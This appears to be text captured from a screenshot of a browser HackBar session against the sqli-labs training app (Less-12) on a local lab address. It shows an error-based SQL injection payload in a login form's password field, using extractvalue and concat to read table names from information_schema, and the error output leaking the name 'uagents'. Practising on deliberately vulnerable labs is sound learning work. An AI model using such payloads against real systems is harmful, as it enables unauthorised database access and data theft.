 Username :
Password :
Submit
XPATH syntax error: '~uagents~'
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-12/
Enable
POST
enctype
application/x-www-form-urlencoded (raw)
ADD HEADER
Body
passwd=") or extractvalue(1,concat(0x7e,(select (table_name)from
information_schema.tables where table_schema=database() limit 2,1),0x7e)) --
+&submit=Submit&uname=a
控制台 问题 覆盖率 What's New ×